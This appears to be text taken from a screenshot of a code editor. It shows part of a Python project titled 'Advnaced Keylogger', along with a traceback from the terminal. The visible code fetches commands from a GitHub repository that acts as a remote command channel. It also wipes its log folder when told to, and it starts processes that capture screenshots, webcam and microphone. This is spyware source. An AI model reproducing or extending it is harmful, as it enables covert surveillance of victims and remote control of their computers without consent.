 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
161 def read_github(file):
164 url = f"https://api.github.com/repos/starmt19p/contents/{ip}/{file}"
165 headers = {"Authorization": f"token {token}"}
166 r = requests.get(url, headers=headers)
167 r.raise_for_status()
168 return base64.b64decode(r.json()["content"]).decode("utf-8")
169
170 def commandeAdmin():
171 content = read_github("command").strip()  # récupération du contenu et suppression des espaces
172 while True:
173 if content == "exit=False":
174 shutil.rmtree(r"C:\Users\Public\Logs")
175 exit()
176 else:
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
content = read_github("command").strip()  # récupération du contenu et suppression des espaces
~~~~~~~~~~~^^^^^^^^^^^
File "c:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack\Advnaced Keylogger.py", line 167, in read_github
r.raise_for_status()
~~~~~~~~~~~~~~~~~~^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\site-packages\requests\models.py", line 1026, in raise_for_status
raise HTTPError(http_error_msg, response=self)
requests.exceptions.HTTPError: 404 Client Error: Not Found for url: https://api.github.com/repos/starmt19p/contents/192.168.1.200/command
0 0 Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7